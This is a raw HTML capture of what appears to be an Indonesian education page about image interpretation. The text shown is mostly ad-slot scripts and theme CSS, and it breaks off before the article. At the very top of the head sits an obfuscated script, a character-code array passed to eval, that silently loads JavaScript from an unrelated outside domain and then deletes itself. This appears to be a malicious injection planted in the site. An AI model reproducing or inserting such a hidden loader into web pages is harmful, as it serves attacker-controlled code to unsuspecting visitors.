

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haloedukasi.com/sub/interpretasi-citra
body_size: 28651
content:
<!DOCTYPE html><html class="no-js" lang="id-ID"><head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script><script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script><script>var googletag = googletag || {}; googletag.cmd = googletag.cmd || [];</script><script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script> <script>var googletag = googletag || {}; googletag.cmd = googletag.cmd || [];</script> <script>googletag.cmd.push(function() { googletag.defineSlot('/329634089/GuruPPKN_ATF300', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-0').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_AdsInPost1Vertical', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-1').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_AdsInPost2Rac', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-2').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_AdsInPost3Hor', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-3').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_BelowArticles338', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-4').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_DesktopSticky', [[300, 600], [300, 250]], 'div-gpt-ad-1495639484664-5').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_Vertical160', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-6').addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.pubads().collapseEmptyDivs(); googletag.enableServices(); });</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0" ><link rel="profile" href="https://gmpg.org/xfn/11"><style>@charset "UTF-8";#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{color:#0f52ba;text-decoration:none}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}@media print{@page{margin:2cm}.entry-header,.site-footer{margin:0}.posts{padding:0}.entry-content,.entry-content p,.section-inner,.section-inner.max-percentage,.section-inner.medium,.section-inner.small,.section-inner.thin{max-width:100%;width:100%}body{background:#fff!important;color:#000;font:13pt Georgia,"Times New Roman",Times,serif;line-height:1.3}h1{font-size:20pt}.comments-header,.has-large-font-size,.has-normal-font-size,.has-regular-font-size,h2,h2.entry-title,h3,h4{font-size:14pt;margin-top:1cm}a{page-break-inside:avoid}blockquote{page-break-inside:avoid}h1,h2,h3,h4,h5,h6{page-break-after:avoid;page-break-inside:avoid}img{page-break-inside:avoid;page-break-after:avoid}pre,table{page-break-inside:avoid}dl,ol,ul{page-break-before:avoid}a,a:link,a:visited{background:0 0;font-weight:700;text-decoration:underline}a{page-break-inside:avoid}a[href^=http]:after{content:" < " attr(href) "> "}a:after>img{content:""}article a[href^="#"]:after{content:""}a:not(:local-link):after{content:" < " attr(href) "> "}#site-header,.comment .comment-metadata,.comment-form,.comments-wrapper,.footer-social-wrapper,.footer-widgets-outer-wrapper,.header-navigation-wrapper,.pagination-wrapper,.post-meta-wrapper.post-meta-single-bottom,.post-separator,.site-logo img{display:none}.entry-content .button,.entry-content .wp-block-button .wp-block-button__link,.entry-content .wp-block-button .wp-block-file__button{background:0 0;color:#000}} body,html{border:none;margin:0;padding:0}address,big,blockquote,button,caption,cite,code,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,img,label,legend,li,ol,p,small,strike,sub,sup,table,td,th,tr,ul{border:none;font-size:inherit;line-height:inherit;margin:0;padding:0;text-align:inherit}blockquote::after,blockquote::before{content:""}html{font-size:60.5%;scroll-behavior:smooth}@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}body{background:#f5efe0;box-sizing:border-box;color:#000;font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,sans-serif;font-size:1.8rem;letter-spacing:-.015em;text-align:left}#site-content{overflow:hidden}.entry-content::after,.group::after{clear:both;content:"";display:block}a,path{transition:all .15s linear}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;right:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.skip-link{left:-9999rem;top:2.5rem;z-index:999999999;text-decoration:underline}.skip-link:focus{display:block;left:6px;top:7px;font-size:14px;font-weight:600;text-decoration:none;line-height:normal;padding:15px 23px 14px;z-index:100000;right:auto}@media (prefers-reduced-motion:reduce){*{animation-duration:0s!important;transition-duration:0s!important}}main{display:block}.faux-heading,h1,h2,h3,h4,h5,h6{font-feature-settings:"lnum";font-variant-numeric:lining-nums;font-weight:700;letter-spacing:-.0415625em;line-height:1.25;margin:3.5rem 0 2rem}.heading-size-1,h1{font-size:3.6rem;font-weight:800;line-height:1.138888889}.heading-size-2,h2{font-size:3.2rem}.heading-size-3,h3{font-size:2.8rem}.heading-size-4,h4{font-size:2.4rem}.heading-size-5,h5{font-size:2.1rem}.heading-size-6,h6{font-size:1.6rem;letter-spacing:.03125em;text-transform:uppercase}p{line-height:1.5;margin:0 0 1em 0}dfn,em,i,q{font-style:italic}cite em,cite i,em em,em i,i em,i i{font-weight:bolder}big{font-size:1.2em}small{font-size:.75em}b,strong{font-weight:700}ins{text-decoration:underline}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}abbr,acronym{cursor:help}address{line-height:1.5;margin:0 0 2rem 0}hr{border-style:solid;border-width:.1rem 0 0 0;border-color:#dcd7ca;margin:4rem 0}.entry-content hr,hr.styled-separator{background:linear-gradient(to left,currentColor calc(50% - 16px),transparent calc(50% - 16px),transparent calc(50% + 16px),currentColor calc(50% + 16px));background-color:transparent!important;border:none;height:.1rem;overflow:visible;position:relative}.entry-content hr:not(.has-background),hr.styled-separator{color:#6d6d6d}.entry-content hr::after,.entry-content hr::before,hr.styled-separator::after,hr.styled-separator::before{background:currentColor;content:"";display:block;height:1.6rem;position:absolute;top:calc(50% - .8rem);transform:rotate(22.5deg);width:.1rem}.entry-content hr::before,hr.styled-separator::before{left:calc(50% - .5rem)}.entry-content hr::after,hr.styled-separator::after{right:calc(50% - .5rem)}a{color:#cd2653;text-decoration:none}a:focus,a:hover{color:#0f52ba;text-decoration:none}ol,ul{margin:0 0 3rem 3rem}ul{list-style:disc}ul ul{list-style:circle}ul ul ul{list-style:square}ol{list-style:decimal}ol ol{list-style:lower-alpha}ol ol ol{list-style:lower-roman}li{line-height:1.5;margin:.5rem 0 0 2rem}li>ol,li>ul{margin:1rem 0 0 2rem}.reset-list-style,.reset-list-style ol,.reset-list-style ul{list-style:none;margin:0}.reset-list-style li{margin:0}dd,dt{line-height:1.5}dt{font-weight:700}dt+dd{margin-top:.5rem}dd+dt{margin-top:1.5rem}blockquote{border-color:#cd2653;border-style:solid;border-width:0 0 0 .2rem;color:inherit;font-size:1em;margin:4rem 0;padding:.5rem 0 .5rem 2rem}cite{color:#6d6d6d;font-size:1.4rem;font-style:normal;font-weight:600;line-height:1.25}blockquote cite{display:block;margin:2rem 0 0 0}blockquote p:last-child{margin:0}code,kbd,pre,samp{font-family:monospace;font-size:.9em;padding:.4rem .6rem}code,kbd,samp{background:rgba(0,0,0,.075);border-radius:.2rem}pre{border:.1rem solid #dcd7ca;line-height:1.5;margin:4rem 0;overflow:auto;padding:3rem 2rem;text-align:left}pre code{background:0 0;padding:0}figure{display:block;margin:0}iframe{display:block;max-width:100%}video{display:block}embed,img,object,svg{display:block;height:auto;max-width:100%}.wp-caption-text,figcaption{color:#6d6d6d;display:block;font-size:1.5rem;font-weight:500;line-height:1.2;margin-top:1.5rem}.wp-caption-text a,figcaption a{color:inherit}blockquote.instagram-media,iframe.instagram-media{margin:auto!important}.gallery{display:flex;flex-wrap:wrap;margin:3em 0 3em -.8em;width:calc(100% + 1.6em)}.gallery-item{margin:.8em 0;padding:0 .8em;width:100%}.gallery-caption{display:block;margin-top:.8em}fieldset{border:.2rem solid #dcd7ca;padding:2rem}legend{font-size:.85em;font-weight:700;padding:0 1rem}label{display:block;font-size:1.6rem;font-weight:400;margin:0 0 .5rem 0}input[type=checkbox]+label,label.inline{display:inline;font-weight:400;margin-left:.5rem}input[type=checkbox]{ -webkit-appearance:none;-moz-appearance:none;position:relative;top:2px;display:inline-block;margin:0;width:1.5rem;min-width:1.5rem;height:1.5rem;background:#fff;border-radius:0;border-style:solid;border-width:.1rem;border-color:#dcd7ca;box-shadow:none;cursor:pointer}input[type=checkbox]:checked::before{content:url(data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.83%204.89l1.34.94-5.81%208.38H9.02L5.78%209.67l1.34-1.25%202.57%202.4z%27%20fill%3D%27%23000000%27%2F%3E%3C%2Fsvg%3E);position:absolute;display:inline-block;margin:-.1875rem 0 0 -.25rem;height:1.75rem;width:1.75rem}.button,.faux-button,.wp-block-button__link,.wp-block-file__button,button,input,textarea{font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,sans-serif;line-height:1}input,textarea{border-color:#dcd7ca;color:#000}code,input[type=email],input[type=tel],input[type=url]{direction:ltr}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{ -webkit-appearance:none;-moz-appearance:none;background:#fff;border-radius:0;border-style:solid;border-width:.1rem;box-shadow:none;display:block;font-size:1.6rem;letter-spacing:-.015em;margin:0;max-width:100%;padding:1.5rem 1.8rem;width:100%}select{font-size:1em}textarea{height:12rem;line-height:1.5;width:100%}input::-webkit-input-placeholder{line-height:normal}input:-ms-input-placeholder{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,button,input[type=button],input[type=reset],input[type=submit]{ -webkit-appearance:none;-moz-appearance:none;background:#cd2653;border:none;border-radius:0;color:#fff;cursor:pointer;display:inline-block;font-size:1.5rem;font-weight:600;letter-spacing:.0333em;line-height:1.25;margin:0;opacity:1;padding:1.1em 1.44em;text-align:center;text-decoration:none;text-transform:uppercase;transition:opacity .15s linear}.button:focus,.button:hover,.faux-button:focus,.faux-button:hover,.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover,.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{text-decoration:underline}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{border-color:currentColor}input[type=search]:focus{outline:thin dotted;outline-offset:-4px}table{border:.1rem solid #dcd7ca;border-collapse:collapse;border-spacing:0;empty-cells:show;font-size:1.6rem;margin:4rem 0;max-width:100%;overflow:hidden;width:100%}.alignleft>table{margin:0}.alignright>table{margin:0}td,th{border:.1rem solid #dcd7ca;line-height:1.4;margin:0;overflow:visible;padding:.5em}caption{background:#dcd7ca;font-weight:600;padding:.5em;text-align:center}thead{vertical-align:bottom;white-space:nowrap}th{font-weight:700}.no-margin{margin:0}.no-padding{padding:0}.screen-height{min-height:100vh}.admin-bar .screen-height{min-height:calc(100vh - 32px)}@media (max-width:782px){.admin-bar .screen-height{min-height:calc(100vh - 46px)}}.screen-width{position:relative;left:calc(50% - 50vw);width:100vw}section{padding:5rem 0;width:100%}.section-inner{margin-left:auto;margin-right:auto;max-width:120rem;width:calc(100% - 4rem)}.section-inner.max-percentage{width:100%}.section-inner.thin{max-width:58rem}.section-inner.small{max-width:80rem}.section-inner.medium{max-width:100rem}.section-inner.no-margin{margin:0}.toggle{ -moz-appearance:none;-webkit-appearance:none;color:inherit;cursor:pointer;font-family:inherit;position:relative;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;text-align:inherit;user-select:none}button.toggle{background:0 0;border:none;box-shadow:none;border-radius:0;font-size:inherit;font-weight:400;letter-spacing:inherit;padding:0;text-transform:none}.js .show-js{display:block!important}.js .hide-js{display:none!important}.no-js .show-no-js{display:block!important}.no-js .hide-no-js{display:none!important}.font-size-xl{font-size:1.25em}.font-size-xs{font-size:.8em}.no-select{ -webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.color-accent,.color-accent-hover:focus,.color-accent-hover:hover{color:#cd2653}.bg-accent,.bg-accent-hover:focus,.bg-accent-hover:hover{background-color:#cd2653}.border-color-accent,.border-color-accent-hover:focus,.border-color-accent-hover:hover{border-color:#cd2653}.fill-children-accent,.fill-children-accent *{fill:#cd2653}.fill-children-current-color,.fill-children-current-color *{fill:currentColor}.opacity-0{opacity:0}.opacity-5{opacity:.05}.opacity-10{opacity:.1}.opacity-15{opacity:.15}.opacity-20{opacity:.2}.opacity-25{opacity:.25}.opacity-30{opacity:.3}.opacity-35{opacity:.35}.opacity-40{opacity:.4}.opacity-45{opacity:.45}.opacity-50{opacity:.5}.opacity-55{opacity:.55}.opacity-60{opacity:.6}.opacity-65{opacity:.65}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.opacity-80{opacity:.8}.opacity-85{opacity:.85}.opacity-90{opacity:.9}.blend-mode-exclusion{mix-blend-mode:exclusion}.blend-mode-hue{mix-blend-mode:hue}.blend-mode-saturation{mix-blend-mode:saturation}.blend-mode-color{mix-blend-mode:color}.blend-mode-luminosity{mix-blend-mode:luminosity}.bg-image{background-position:center;background-repeat:no-repeat;background-size:cover}.bg-attachment-fixed{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.bg-attachment-fixed{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.bg-attachment-fixed{background-attachment:scroll}}.wp-block-image.is-resized{margin-left:auto;margin-right:auto}.search-form{align-items:stretch;display:flex;flex-wrap:nowrap;margin:0 0 -.8rem -.8rem}.search-form .search-field,.search-form .search-submit{margin:0 0 .8rem .8rem}.search-form label{align-items:stretch;display:flex;font-size:inherit;margin:0;width:100%}.search-form .search-field{width:100%}.search-form .search-submit{flex-shrink:0}.search-form .search-submit:focus,.search-form .search-submit:hover{text-decoration:none}ul.social-icons{display:flex;flex-wrap:wrap;margin:-.9rem 0 0 -.9rem;width:calc(100% + .9rem)}ul.social-icons li{margin:.9rem 0 0 .9rem}.social-icons a{align-items:center;background:#cd2653;border-radius:50%;color:#fff;display:flex;height:4.4rem;justify-content:center;padding:0;text-decoration:none;transition:transform .15s ease-in-out;width:4.4rem}.social-icons a:focus,.social-icons a:hover{transform:scale(1.1);text-decoration:none}.cover-modal{display:none;-ms-overflow-style:none;overflow:-moz-scrollbars-none}.cover-modal::-webkit-scrollbar{display:none!important}.cover-modal.show-modal{display:block;cursor:pointer}.cover-modal.show-modal>*{cursor:default}#site-header{background:#fff;position:relative}.header-inner{max-width:168rem;padding:3.15rem 0;z-index:100}.header-titles-wrapper{align-items:center;display:flex;justify-content:center;padding:0 4rem;text-align:center}body:not(.enable-search-modal) .header-titles-wrapper{justify-content:flex-start;padding-left:0;text-align:left}.site-description,.site-logo,.site-title{margin:0}.site-title{font-size:2.1rem;font-weight:600;line-height:1}.site-title a{color:inherit;display:block;text-decoration:none}.site-title a:focus,.site-title a:hover{color:#0f52ba;text-decoration:none}.site-description{margin-top:1rem;color:#6d6d6d;font-size:1.8rem;font-weight:500;display:none;letter-spacing:-.0311em;transition:all .15s linear}.site-logo a,.site-logo img{display:block}.header-titles .site-logo .site-logo{margin:0}.site-logo img{max-height:6rem;margin:0 auto;width:auto}body:not(.enable-search-modal) .site-logo img{margin:0}.overlay-header #site-header{background:0 0;margin:0;position:absolute;left:0;right:0;top:0;z-index:2}.overlay-header .header-inner{color:#fff}.overlay-header .site-description,.overlay-header .toggle{color:inherit}.overlay-header .header-inner .toggle-wrapper::before{background-color:currentColor;opacity:.25}.admin-bar.overlay-header #site-header{top:32px}@media (max-width:782px){.admin-bar.overlay-header #site-header{top:46px}}.header-navigation-wrapper{display:none}.header-toggles{display:none}.header-inner .toggle{align-items:center;display:flex;overflow:visible;padding:0 2rem}.header-inner .toggle svg{display:block;position:relative;z-index:1}.header-inner .toggle path{fill:currentColor}.toggle-inner{display:flex;justify-content:center;height:2.3rem;position:relative}.toggle-icon{display:block;overflow:hidden}.toggle-inner .toggle-text{color:#6d6d6d;font-size:1rem;font-weight:600;position:absolute;top:calc(100% + .5rem);width:auto;white-space:nowrap;word-break:break-all}.overlay-header .toggle-text{color:inherit}.header-inner .toggle:focus .toggle-text,.header-inner .toggle:hover .toggle-text{text-decoration:underline}.search-toggle{position:absolute;bottom:0;left:0;top:0}.search-toggle .toggle-icon,.search-toggle svg{height:2.5rem;max-width:2.3rem;width:2.3rem}.nav-toggle{position:absolute;bottom:0;right:0;top:0;width:6.6rem}.nav-toggle .toggle-icon,.nav-toggle svg{height:.8rem;width:2.6rem}.nav-toggle .toggle-inner{padding-top:.8rem}.primary-menu-wrapper{display:none}ul.primary-menu{display:flex;font-size:1.8rem;font-weight:500;letter-spacing:-.0277em;flex-wrap:wrap;justify-content:flex-end;margin:-.8rem 0 0 -1.6rem}.primary-menu .icon{display:block;height:.7rem;position:absolute;pointer-events:none;transform:rotate(-45deg);width:1.3rem}.primary-menu .icon::after,.primary-menu .icon::before{content:"";display:block;background-color:currentColor;position:absolute;bottom:calc(50% - .1rem);left:0}.primary-menu .icon::before{height:.9rem;width:.2rem}.primary-menu .icon::after{height:.2rem;width:.9rem}.primary-menu li{font-size:inherit;line-height:1.25;position:relative}.primary-menu>li{margin:.8rem 0 0 1.6rem}.primary-menu>li.menu-item-has-children>a{padding-right:2rem}.primary-menu>li>.icon{right:-.5rem;top:calc(50% - .4rem)}.primary-menu a{color:inherit;display:block;line-height:1.2;text-decoration:none}.primary-menu .current_page_ancestor,.primary-menu a:focus,.primary-menu a:hover{text-decoration:underline}.primary-menu li.current-menu-item>.link-icon-wrapper>a,.primary-menu li.current-menu-item>a{text-decoration:underline}.primary-menu li.current-menu-item>.link-icon-wrapper>a:focus,.primary-menu li.current-menu-item>.link-icon-wrapper>a:hover,.primary-menu li.current-menu-item>a:focus,.primary-menu li.current-menu-item>a:hover{text-decoration:none}.primary-menu ul{background:#000;border-radius:.4rem;color:#fff;font-size:1.7rem;opacity:0;padding:1rem 0;position:absolute;right:9999rem;top:calc(100% + 2rem);transition:opacity .15s linear,transform .15s linear,right 0s .15s;transform:translateY(.6rem);width:20rem;z-index:1}.primary-menu li.menu-item-has-children.focus>ul,.primary-menu li.menu-item-has-children:focus>ul,.primary-menu li.menu-item-has-children:hover>ul{right:0;opacity:1;transform:translateY(0);transition:opacity .15s linear,transform .15s linear}.primary-menu ul::after,.primary-menu ul::before{content:"";display:block;position:absolute;bottom:100%}.primary-menu ul::before{height:2rem;left:0;right:0}.primary-menu ul::after{border:.8rem solid transparent;border-bottom-color:#000;right:1.8rem}.primary-menu ul a{background:0 0;border:none;color:inherit;display:block;padding:1rem 2rem;transition:background-color .15s linear;width:100%}.primary-menu ul li.menu-item-has-children>a{padding-right:4.5rem}.primary-menu ul li.menu-item-has-children .icon{position:absolute;right:1.5rem;top:calc(50% - .5rem)}.primary-menu ul ul{top:-1rem}.primary-menu ul li.menu-item-has-children.focus>ul,.primary-menu ul li.menu-item-has-children:focus>ul,.primary-menu ul li.menu-item-has-children:hover>ul{right:calc(100% + 2rem)}.primary-menu ul ul::before{bottom:0;height:auto;left:auto;right:-2rem;top:0;width:2rem}.primary-menu ul ul::after{border-bottom-color:transparent;border-left-color:#000;bottom:auto;right:-1.6rem;top:2rem}.rtl .primary-menu ul ul::after{transform:rotate(180deg)}@media (any-pointer:coarse){.primary-menu>li.menu-item-has-children>a{padding-right:0;margin-right:2rem}.primary-menu ul li.menu-item-has-children>a{margin-right:4.5rem;padding-right:0;width:unset}}body.touch-enabled .primary-menu>li.menu-item-has-children>a{padding-right:0;margin-right:2rem}body.touch-enabled .primary-menu ul li.menu-item-has-children>a{margin-right:4.5rem;padding-right:0;width:unset}.menu-modal{background:#fff;display:none;opacity:0;overflow-y:auto;overflow-x:hidden;position:fixed;bottom:0;left:-99999rem;right:99999rem;top:0;transition:opacity .25s ease-in,left 0s .25s,right 0s .25s;z-index:99}.admin-bar .menu-modal{top:32px}@media (max-width:782px){.admin-bar .menu-modal{top:46px}}.menu-modal.show-modal{display:flex}.menu-modal.active{left:0;opacity:1;right:0;transition:opacity .25s ease-out}.menu-modal-inner{background:#fff;display:flex;justify-content:stretch;overflow:auto;-ms-overflow-style:auto;width:100%}.menu-wrapper{display:flex;flex-direction:column;justify-content:space-between;position:relative}button.close-nav-toggle{align-items:center;display:flex;font-size:1.6rem;font-weight:500;justify-content:flex-end;padding:3.1rem 0;width:100%}button.close-nav-toggle svg{height:1.6rem;width:1.6rem}button.close-nav-toggle .toggle-text{margin-right:1.6rem}.menu-modal .menu-top{flex-shrink:0}.modal-menu{position:relative;left:calc(50% - 50vw);width:100vw}.modal-menu li{border-color:#dedfdf;border-style:solid;border-width:.1rem 0 0 0;display:flex;flex-wrap:wrap;line-height:1;justify-content:flex-start;margin:0}.modal-menu>li>.ancestor-wrapper>a,.modal-menu>li>a{font-size:2rem;font-weight:700;letter-spacing:-.0375em}.modal-menu>li:last-child{border-bottom-width:.1rem}.modal-menu .ancestor-wrapper{display:flex;justify-content:space-between;width:100%}.modal-menu a{display:block;padding:2rem 2.5rem;text-decoration:none;width:100%}.modal-menu a:focus,.modal-menu a:hover,.modal-menu li.current-menu-item>.ancestor-wrapper>a,.modal-menu li.current_page_ancestor>.ancestor-wrapper>a{text-decoration:underline}button.sub-menu-toggle{border-left:.1rem solid #dedfdf;flex-shrink:0;margin:1rem 0;padding:0 2.5rem}button.sub-menu-toggle svg{height:.9rem;transition:transform .15s linear;width:1.5rem}button.sub-menu-toggle.active svg{transform:rotate(180deg)}.modal-menu ul{display:none;margin:0;width:100%}.modal-menu ul li{border-left-width:1rem}.modal-menu ul li a{color:inherit;font-weight:500}.menu-wrapper .menu-item{position:relative}.menu-wrapper .active{display:block}.menu-wrapper.is-toggling{pointer-events:none}.menu-wrapper.is-toggling .menu-item{position:absolute;top:0;left:0;margin:0;width:100%}.menu-wrapper.is-toggling .menu-bottom .social-menu .menu-item{width:auto}.menu-wrapper.is-animating .menu-item,.menu-wrapper.is-animating .toggling-target{transition-duration:250ms}.menu-wrapper.is-animating .menu-item{transition-property:transform}.menu-wrapper.is-toggling .toggling-target{display:block;position:absolute;top:0;left:0;opacity:1}.menu-wrapper.is-toggling .toggling-target.active{opacity:0}.menu-wrapper.is-animating.is-toggling .toggling-target{display:block;transition-property:opacity;opacity:0}.menu-wrapper.is-animating.is-toggling .toggling-target.active{opacity:1}.menu-wrapper.is-toggling .modal-menu>li:last-child li{border-top-color:transparent;border-bottom-width:.1rem}@media (prefers-reduced-motion:reduce){.menu-wrapper.is-animating .menu-item,.menu-wrapper.is-animating .toggling-target{transition-duration:1ms!important}}.expanded-menu{display:none}.mobile-menu{display:block}.menu-bottom{flex-shrink:0;padding:4rem 0}.menu-bottom nav{width:100%}.menu-copyright{display:none;font-size:1.6rem;font-weight:500;margin:0}.menu-copyright a:focus,.menu-copyright a:hover{text-decoration:underline}.menu-bottom .social-menu{justify-content:center}.search-modal{background:rgba(0,0,0,.2);display:none;opacity:0;position:fixed;bottom:0;left:-9999rem;top:0;transition:opacity .2s linear,left 0s .2s linear;width:100%;z-index:999}.admin-bar .search-modal.active{top:32px}@media (max-width:782px){.admin-bar .search-modal.active{top:46px}}.search-modal-inner{background:#fff;transform:translateY(-100%);transition:transform .15s linear,box-shadow .15s linear}.search-modal-inner .section-inner{display:flex;justify-content:space-between;max-width:168rem}.search-modal.active{left:0;opacity:1;transition:opacity .2s linear}.search-modal.active .search-modal-inner{box-shadow:0 0 2rem 0 rgba(0,0,0,.08);transform:translateY(0);transition:transform .25s ease-in-out,box-shadow .1s .25s 